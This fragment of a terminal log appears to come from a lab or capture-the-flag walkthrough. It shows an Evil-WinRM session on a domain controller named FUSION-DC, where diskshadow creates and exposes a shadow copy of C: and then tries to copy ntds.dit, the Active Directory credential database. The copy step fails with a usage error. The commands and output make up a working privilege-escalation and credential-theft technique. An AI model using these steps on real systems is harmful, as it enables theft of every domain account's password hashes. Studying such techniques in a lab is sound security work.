 *Evil-WinRM* PS C:\tmp> diskshadow.exe /s c:\tmp\diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  FUSION-DC,  6/21/2021 10:42:22 AM
-> set context persistent nowriters
-> set metadata c:\tmp\metadata.cab
-> add volume c: alias myAlias
-> create
Alias myAlias for shadow ID {b6f0ab93-96da-46ac-a0a0-537593a96cf0} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {8b4022a3-6e80-4340-9fde-0b608e1f0990} set as environment variable.
Querying all shadow copies with the shadow copy set ID {8b4022a3-6e80-4340-9fde-0b608e1f0990}
        * Shadow copy ID = {b6f0ab93-96da-46ac-a0a0-537593a96cf0}               %myAlias%
                - Shadow copy set: {8b4022a3-6e80-4340-9fde-0b608e1f0990}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{66a659a9-0000-0000-0000-602200000000}\ [C:\]
                - Creation time: 6/21/2021 10:42:28 AM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
                - Originating machine: Fusion-DC.fusion.corp
                - Service machine: Fusion-DC.fusion.corp
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %myAlias% x:
-> %myAlias% = {b6f0ab93-96da-46ac-a0a0-537593a96cf0}
The shadow copy was successfully exposed as x:\.
-> exec "cmd.exe" /c copy x:\windows\ntds\ntds.dit c:\tmp\ntds.dit
The script file name is not valid.
EXEC <file.cmd>
        Execute a script file on the local machine.
        This command is used to duplicate or restore data as part of
        a backup or restore sequence.